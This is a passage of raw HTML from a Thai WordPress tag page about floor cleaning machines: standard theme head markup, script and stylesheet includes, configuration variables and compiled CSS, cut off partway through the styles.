

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thanop.com/tag/floor-cleaning-machine/
body_size: 26375
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>เครื่องทำความสะอาดพื้น (Floor Cleaning Machine) | Thanop.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.thanop.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel="icon" type="image/png" href="https://www.thanop.com/wp-content/uploads/2016/07/favicon.png"><link rel='dns-prefetch' href='//www.thanop.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Thanop.com &raquo; Feed" href="https://www.thanop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thanop.com &raquo; Comments Feed" href="https://www.thanop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thanop.com &raquo; เครื่องทำความสะอาดพื้น (Floor Cleaning Machine) Tag Feed" href="https://www.thanop.com/tag/floor-cleaning-machine/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.thanop.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.thanop.com/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.thanop.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/college/demo_style.css?ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.thanop.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<link rel='stylesheet' id='animated-css' href='https://www.thanop.com/wp-content/plugins/like-box/includes/style/effects.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='front_end_like_box-css' href='https://www.thanop.com/wp-content/plugins/like-box/includes/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.thanop.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.thanop.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.thanop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thanop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/like-box/includes/javascript/front_end_js.js?ver=6.9" id="like-box-front-end-js"></script>
<link rel="https://api.w.org/" href="https://www.thanop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thanop.com/wp-json/wp/v2/tags/466" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thanop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.thanop.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.thanop.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/www.thanop.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48 \u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#0086c9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="4f7bf72d09";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.thanop.com/wp-content/uploads/2016/08/thanop-background.png')}.white-popup-block:before{background-image:url('https://www.thanop.com/wp-content/uploads/2016/08/thanop-background.png')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#0086c9;--td_slider_text:rgba(0,134,201,0.7);--td_header_color:rgba(10,10,10,0.77);--td_mobile_gradient_one_mob:#0086c9;--td_mobile_gradient_two_mob:#f78d13}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0086c9}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0086c9}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0086c9!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0086c9}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#bababa}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#9db6c9}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#bababa}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0086c9}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0086c9}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0086c9 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0086c9}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(10,10,10,0.9)}.td-sub-footer-container{background-color:#000000}.td-footer-wrapper::before{opacity:0.2}.td-post-content,.td-post-content p{color:#2d2d2d}.td-post-content p,.td-post-content{font-size:15px;line-height:26px;font-weight:300;text-transform:none}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:17px;line-height:24px;font-style:oblique;font-weight:bold;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:17px;line-height:24px;font-style:oblique;font-weight:bold;text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:17px;line-height:24px;font-style:oblique;font-weight:bold;text-transform:none}.td-post-content li{font-size:15px;line-height:5px}.td-post-content h1{font-weight:bold}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-size:14px}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-size:16px}body{background-color:rgba(0,0,0,0.12)}.td-menu-background,.td-search-background{background-image:url('https://www.thanop.com/wp-content/uploads/2016/08/thanop-background.png')}.white-popup-block:before{background-image:url('https://www.thanop.com/wp-content/uploads/2016/08/thanop-background.png')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#0086c9;--td_slider_text:rgba(0,134,201,0.7);--td_header_color:rgba(10,10,10,0.77);--td_mobile_gradient_one_mob:#0086c9;--td_mobile_gradient_two_mob:#f78d13}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0086c9}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0086c9}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0086c9!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0086c9}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#bababa}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#9db6c9}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#bababa}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0086c9}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0086c9}.header-search-wrap 